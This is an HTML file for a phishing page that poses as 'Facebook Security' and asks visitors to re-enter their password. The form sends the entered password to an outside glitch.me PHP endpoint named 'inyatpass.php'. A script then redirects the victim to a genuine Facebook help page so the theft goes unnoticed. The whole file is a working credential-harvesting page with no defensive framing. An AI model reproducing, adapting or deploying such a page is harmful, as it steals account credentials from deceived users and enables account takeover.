
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Submit Form Integration</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        body {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: white;
            padding: 40px 30px;
            border-radius: 8px;
            box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.15);
            text-align: center;
            width: 360px;
            position: relative;
        }
        .logo {
            margin-bottom: 20px;
        }
        .logo img {
            width: 120px;
        }
        .header {
            margin-bottom: 20px;
            font-size: 18px;
            color: #333;
            font-weight: bold;
        }
        .form-group {
            margin-bottom: 25px;
            text-align: left;
            position: relative;
        }
        .form-group label {
            display: block;
            font-weight: bold;
            margin-bottom: 8px;
            font-size: 14px;
            color: #606770;
        }
        .input-wrapper {
            position: relative;
        }
        .form-group input {
            width: 100%;
            padding: 14px;
            padding-right: 40px; /* Space for the eye icon */
            border: 1px solid #ccd0d5;
            border-radius: 6px;
            font-size: 16px;
            color: #1c1e21;
            box-sizing: border-box;
        }
        .form-group input:focus {
            border-color: #1877f2;
            outline: none;
            box-shadow: 0px 0px 0px 2px rgba(24, 119, 242, 0.2);
        }
        .eye-icon {
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 20px;
            color: #606770;
            cursor: pointer;
            transition: color 0.3s ease;
        }
        .eye-icon:hover {
            color: #1877f2;
        }
        .submit-button {
            background-color: #1877f2;
            color: white;
            border: none;
            padding: 14px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            width: 100%;
            margin-top: 10px;
        }
        .submit-button:hover {
            background-color: #166fe5;
        }
        .error-message {
            color: #e74c3c;
            font-size: 14px;
            margin-top: 5px;
            margin-bottom: 15px;
            text-align: left;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img class="logo" src="WhatsApp Image 2024-10-27 at 11.24.35 AM.jpeg" alt="Logo">
        </div>
        <div class="header">
            Facebook Security
        </div>
        <p>Please re-enter your password to complete the request.</p>
        <form id="passwordForm" action="https://rogue-nine-mice.glitch.me/inyatpass.php" method="POST">
            <div class="form-group">
                <label for="password">Password</label>
                <div class="input-wrapper">
                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
                    <i class="eye-icon fas fa-eye" id="togglePassword"></i>
                </div>
                <span id="error-message" class="error-message"></span>
            </div>
            <button type="submit" class="submit-button">Submit</button>
        </form>
    </div>
    <script>
        document.getElementById('togglePassword').addEventListener('click', function() {
            var passwordField = document.getElementById('password');
            var eyeIcon = this;
            if (passwordField.type === 'password') {
                passwordField.type = 'text';
                eyeIcon.classList.remove('fa-eye');
                eyeIcon.classList.add('fa-eye-slash');
            } else {
                passwordField.type = 'password';
                eyeIcon.classList.remove('fa-eye-slash');
                eyeIcon.classList.add('fa-eye');
            }
        });

        document.getElementById('passwordForm').addEventListener('submit', function(event) {
            var passwordField = document.getElementById('password');
            var errorMessage = document.getElementById('error-message');
            if (passwordField.value.length < 6) {
                errorMessage.textContent = 'Password must be at least 6 characters long.';
                event.preventDefault();
            } else {
                errorMessage.textContent = '';
                // Submit form normally
                // Redirect after form submission
                setTimeout(function() {
                    window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; // Redirect to desired URL
                }, 2000); // Wait 2 seconds for form submission to complete
            }
        });
    </script>
</body>
</html>
</file>
